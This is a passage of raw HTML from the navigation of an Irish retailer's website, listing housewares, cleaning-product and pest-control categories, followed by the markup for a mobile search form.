&amp; Moisture Absorbers</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-heating/radiator-cabinets.html" ><span class="name">Radiator Cabinets</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-heating/electric-blankets-hot-water-bottles.html" ><span class="name">Electric Blankets &amp; Hot Water Bottles</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-heating/insulation.html" ><span class="name">Insulation</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-heating/fireside.html" ><span class="name">Fireside</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-heating/humidifiers.html" ><span class="name">Humidifiers</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-preparation-protection-essentials.html"  class="" ><span class="name">Home Preparation &amp; Protection</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-preparation-protection-essentials/leaks-sealant-essentials.html" ><span class="name">Leaks &amp; Sealant Essentials</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-preparation-protection-essentials/water-storage-access.html" ><span class="name">Water Storage &amp; Access</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-preparation-protection-essentials/lighting-essentials.html" ><span class="name">Lighting Essentials</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-preparation-protection-essentials/heat-draught-essentials.html" ><span class="name">Heat &amp; Draught Essentials</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-preparation-protection-essentials/snow-essentials.html" ><span class="name">Snow Essentials</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-preparation-protection-essentials/safety-essentials.html" ><span class="name">Safety Essentials</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/kitchen.html"  class="" ><span class="name">Kitchen</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/kitchen/cookware.html" ><span class="name">Cooking</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/kitchen/baking.html" ><span class="name">Baking</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/kitchen/kitchen-accessories.html" ><span class="name">Kitchen Accessories</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/kitchen/kitchen-furniture.html" ><span class="name">Kitchen Furniture </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/kitchen/kitchen-appliances.html" ><span class="name">Kitchen Appliances</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/kitchen/kitchen-table-linen.html" ><span class="name">Kitchen Table &amp; Linen</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/kitchen/dining-glassware.html" ><span class="name">Dining &amp; Glassware</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/kitchen/sink-organisers.html" ><span class="name">Sink Organisers </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/kitchen/cooking-liners-accessories.html" ><span class="name">Cooking Liners &amp; Accessories</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/kitchen/food-preservation-storage.html" ><span class="name">Food Preservation &amp; Storage</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/kitchen/kitchen-storage.html" ><span class="name">Kitchen Storage </span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/general-housewares.html"  class="" ><span class="name">General Housewares</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/general-housewares/laundry-products.html" ><span class="name">Laundry Products</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/general-housewares/shelving-storage-units.html" ><span class="name">Furniture, Shelving &amp; Storage</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/general-housewares/plate-hangers.html" ><span class="name">Plate Hangers/ Stands</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/general-housewares/scissors.html" ><span class="name">Scissors</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/general-housewares/post-boxes.html" ><span class="name">Post Boxes</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/general-housewares/vacuum-bags.html" ><span class="name">Replacement Vacuum Bags</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/general-housewares/curtain-rails-fixings.html" ><span class="name">Curtain Rails &amp; Fixings</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/general-housewares/utensils-gadgets.html" ><span class="name">Utensils + Gadgets</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/general-housewares/bins.html" ><span class="name">Bins &amp; Bin Liners</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/general-housewares/shopping-trolleys.html" ><span class="name">Shopping Bags &amp; Trolleys</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/general-housewares/ceramic-blade-cutters-scissors.html" ><span class="name">Ceramic Blade Cutters &amp; Scissors</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/general-housewares/child-safety-products.html" ><span class="name">Child Safety Products</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/general-housewares/home-gym-equipment.html" ><span class="name">Home Gym Equipment</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/general-housewares/homewares.html" ><span class="name">Bedding</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/general-housewares/gift-vouchers.html" ><span class="name">Gift Vouchers</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/general-housewares/office-stationery.html" ><span class="name">Office &amp; Stationery </span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/pet-accessories.html"  class="" ><span class="name">Pet Care &amp; Accessories</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/pet-accessories/cat-food.html" ><span class="name">Cat Food</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/pet-accessories/dog-food.html" ><span class="name">Dog Food</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/pet-accessories/pet-collars.html" ><span class="name">Pet Collars</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/pet-accessories/leashes.html" ><span class="name">Leashes</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/pet-accessories/clean-up.html" ><span class="name">Clean-up</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/pet-accessories/bowls-feeders.html" ><span class="name">Bowls &amp; Feeders</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/pet-accessories/pet-toys.html" ><span class="name">Pet Toys</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/pet-accessories/pet-grooming-products.html" ><span class="name">Pet Grooming Products</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/pet-accessories/pet-beds-kennels.html" ><span class="name">Pet Beds &amp; Kennels</span></a></div></li></ul></div></li><li  class="level1  category-item last parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-furnishings-decor.html"  class="" ><span class="name">Home Furnishings &amp; Decor</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-furnishings-decor/mirrors.html" ><span class="name">Mirrors </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-furnishings-decor/cushions.html" ><span class="name">Cushions</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-furnishings-decor/throws.html" ><span class="name">Throws</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-furnishings-decor/self-adhesive-contact.html" ><span class="name">Self Adhesive Contact</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-furnishings-decor/lamp-shades.html" ><span class="name">Lamp Shades</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-furnishings-decor/wall-coverings.html" ><span class="name">Wall Coverings</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-furnishings-decor/cabinet-furniture.html" ><span class="name">Decorative Knobs &amp; Handles</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-furnishings-decor/candles.html" ><span class="name">Candles &amp; Scents</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-furnishings-decor/wall-clocks.html" ><span class="name">Wall Clocks</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-furnishings-decor/table-lamps.html" ><span class="name">Table lamps </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-furnishings-decor/floor-lamps.html" ><span class="name">Floor lamps</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-furnishings-decor/prints-frames.html" ><span class="name">Prints &amp; Frames</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-furnishings-decor/rugs-mats-runners.html" ><span class="name">Rugs, Mats &amp; Runners </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-furnishings-decor/flooring-tiling.html" ><span class="name">Flooring &amp; Tiling</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-furnishings-decor/artificial-flowers-greenery.html" ><span class="name">Artificial Flowers &amp; Greenery </span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-furnishings-decor/seasonal-decor.html" ><span class="name">Seasonal Décor</span></a></div></li></ul></div></li></ul></div></div></div></div></li><li  class="level0  category-item level-top parent ox-dropdown--megamenu parent" data-ox-mm-a-h="menu-center"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products.html"  class="level-top" ><span class="name">Cleaning Shop</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="custom" data-ox-mm-cw="1600" data-ox-mm-col="4"><div class="ox-mm-inner ox-mm-overflow"><div class="row"><div class="ox-megamenu-block ox-megamenu__categories ox-menu-col ox-mm-block-center"><ul class="ox-megamenu-list row ox-megamenu-list--columns-4"><li  class="level1  category-item first parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/cleaning-products/cleaning-agents.html"  class="" ><span class="name">Cleaning Agents</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/cleaning-products/cleaning-agents/multi-purpose-cleaners.html" ><span class="name">Multi-Purpose Cleaners</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/cleaning-agents/natural-cleaning-products.html" ><span class="name">Natural Cleaning Products</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/cleaning-products/cleaning-agents/adhesive-remover.html" ><span class="name">Adhesive Remover</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/cleaning-agents/isopropanol-acetone.html" ><span class="name">Isopropanol / Acetone</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/cleaning-products/cleaning-agents/metal-maintenance.html" ><span class="name">Metal Maintenance &amp; Rust Remover</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/cleaning-products/cleaning-agents/garage-maintenance-work-cleaners.html" ><span class="name">Garage, Paint &amp; Maintenance Work Cleaners</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/cleaning-products/cleaning-agents/stain-removers.html" ><span class="name">Stain Removers</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/cleaning-products/cleaning-agents/astonish-cleaning-products.html" ><span class="name">Astonish Cleaning Products</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/cleaning-products/cleaning-agents/hg-specialist-cleaning-products.html" ><span class="name">HG Cleaning Products</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/room-surface-cleaners.html"  class="" ><span class="name">Room &amp; Surface Cleaners</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/room-surface-cleaners/kitchen-and-kitchen-appliance-cleaners.html" ><span class="name">Cleaning Kitchens &amp; Kitchen Appliances</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/room-surface-cleaners/bathroom-cleaners.html" ><span class="name">Bathroom Cleaners</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/room-surface-cleaners/mould-damp-grout.html" ><span class="name">Cleaning Mould, Damp &amp; Grout</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/room-surface-cleaners/drain-unblockers.html" ><span class="name">Drain Unblockers</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/room-surface-cleaners/carpet-upholstery-fabric.html" ><span class="name">Cleaning Carpet, Upholstery, Leather &amp; Fabric</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/room-surface-cleaners/wood-furniture.html" ><span class="name">Cleaning Wood &amp; Furniture</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/room-surface-cleaners/window-cleaning.html" ><span class="name">Glass &amp; Window Cleaning</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/room-surface-cleaners/floor-care.html" ><span class="name">Floor Care</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/room-surface-cleaners/decking-paths-garden-furniture.html" ><span class="name">Decking, Paths &amp; Garden Furniture</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/laundry-cleaning.html"  class="" ><span class="name">Laundry Cleaning</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/laundry-cleaning/whiteners.html" ><span class="name">Whiteners </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/laundry-cleaning/colour-catches.html" ><span class="name">Colour Catches </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/laundry-cleaning/washing-machine-cleaners.html" ><span class="name">Washing Machine Cleaners </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/laundry-cleaning/starch-easy-iron.html" ><span class="name">Starch  &amp; Easy Iron</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/laundry-cleaning/stain-odour-removers.html" ><span class="name">Stain &amp; Odour Removers</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/laundry-cleaning/laundry-powder-liquid-detergent.html" ><span class="name"> Laundry Powder &amp; Liquid Detergent</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/cleaning-products/cleaning-tools-accessories.html"  class="" ><span class="name">Cleaning Tools &amp; Accessories</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/cleaning-products/cleaning-tools-accessories/brushes-mops.html" ><span class="name">Brushes &amp; Mops</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/cleaning-products/cleaning-tools-accessories/buckets-bins.html" ><span class="name">Buckets &amp; Bins</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/cleaning-products/cleaning-tools-accessories/cloths-sponges.html" ><span class="name">Cloths &amp; Sponges</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/cleaning-products/cleaning-tools-accessories/scourers-cloths-gloves.html" ><span class="name">Scourers, Cloths + Gloves</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/cleaning-products/cleaning-tools-accessories/dish-brushes.html" ><span class="name">Dish Brushes</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/cleaning-products/cleaning-tools-accessories/carpet-sweepers.html" ><span class="name">Carpet Sweepers</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/cleaning-products/cleaning-tools-accessories/squeegees.html" ><span class="name">Window Cleaning</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/cleaning-products/cleaning-tools-accessories/dosco-colour-coded-cleaning-range.html" ><span class="name">Dosco Colour Coded Cleaning Range</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/cleaning-products/cleaning-tools-accessories/wet-floor-signs.html" ><span class="name">Wet Floor Signs</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/waste-protection.html"  class="" ><span class="name">Gloves &amp; Waste Disposal</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/waste-protection/rubber-disposable-gloves.html" ><span class="name">Rubber / Disposable Gloves</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/waste-protection/refuse-rubble-sacks.html" ><span class="name">Refuse &amp; Rubble Sacks</span></a></div></li></ul></div></li><li  class="level1  category-item last parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/personal-care-fresheners.html"  class="" ><span class="name">Personal Care &amp; Fresheners</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/personal-care-fresheners/scents-air-fresheners.html" ><span class="name">Scents &amp; Air Fresheners</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/personal-care-fresheners/hand-soap.html" ><span class="name">Soap, Hand Sanitiser &amp; Skincare </span></a></div></li></ul></div></li></ul></div></div></div></div></li><li  class="level0  category-item level-top parent ox-dropdown--simple" data-ox-mm-a-h="item-left"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/pest-control.html"  class="level-top" ><span class="name">Pest Control</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="default"><ul class="ox-megamenu-list ox-dd-inner ox-mm-overflow"><li  class="level1  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/pest-control/bed-bug-killer.html"  class="" ><span class="name">Bed Bug Control</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/pest-control/moth-killer.html"  class="" ><span class="name">Moth Control</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/pest-control/electronic-pest-control.html"  class="" ><span class="name">Electronic Pest Control</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/pest-control/bird-scarers.html"  class="" ><span class="name">Bird Scarers</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/pest-control/pepper-dust.html"  class="" ><span class="name">Pepper Dust</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/pest-control/bugs-insect-contol.html"  class="" ><span class="name">Bugs &amp; Insect Contol</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/pest-control/ant-killer.html"  class="" ><span class="name">Ant Control</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/pest-control/dog-control.html"  class="" ><span class="name">Dog &amp; Cat Foul Control</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/pest-control/slug-killers.html"  class="" ><span class="name">Slug Control</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/pest-control/woodlice-beetle-killer.html"  class="" ><span class="name">Woodlice &amp; Beetle Killer</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/pest-control/mouse-rat-trap.html"  class="" ><span class="name">Mouse &amp; Rat Control</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/pest-control/fly-control.html"  class="" ><span class="name">Fly Control</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/pest-control/wasp-killer.html"  class="" ><span class="name">Wasp Control</span></a></div></li><li  class="level1  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/pest-control/flea-control.html"  class="" ><span class="name">Flea Control</span></a></div></li></ul></div></li><li  class="level0  category-item last level-top ox-dropdown--simple" data-ox-mm-a-h="menu-left"><div class="ox-mm-a-wrap -img-pos-above"><a  href="/brands" data-url="custom"  class="level-top" ><span class="name">Brands</span></a></div></li>	</ul>
</nav></div>
			<div class="header__search-below block-search hide-on-desktop"><div class="header__item-search">
	<form class="form minisearch" id="search_mini_form_mobile" action="https://www.lenehans.ie/searchanise/result" method="get">
						<div class="field search">
			<div class="control">
				<input id="search_mobile"
					   data-mage-init='{"quickSearch":{
					   "formSelector":"#search_mini_form_mobile",
					   "url":"https://www.lenehans.ie/search/ajax/suggest/",
					   "destinationSelector":"#search_autocomplete_mobile"}
					   }'
					   type="text"
					   name="q"
					   value=""
					   placeholder="Search"
					   class="input-text"
					   maxlength="128"
					   role="combobox"
					   aria-haspopup="false"
					   aria-autocomplete="both"
					   autocomplete="off"
					   aria-expanded="false"/>
				<div id="search_autocomplete_mobile" class="search-autocomplete"></div>
				<div class="label">
					<div class="wrap">
						<label class="inner" for="search_mobile" data-role="minisearch-label">Search</label>
					</div>
				</div>
                			</div>
		</div>
		<div class="actions">
			<button type="submit"
					title="Search"
					class="action search"
					aria-label="Search"
			>
                <span class="search-icon-wrapper"><svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-search"><use xlink:href="#a2-search-icon"></use></svg></span>				<span>Search</span>
			</button>
		</div>
	</form>
</div>
</div>
	</div>
</div>
    <div class="ox-sections no-display ox-nav-sections" data-mage-init='{"js/mobile-menu":{}}'>
                <div class="ox-section-items ox-nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="ox-section-item-title ox-nav-sections-item-title" data-role="collapsible">
                    <a class="ox-nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a>
                </div>
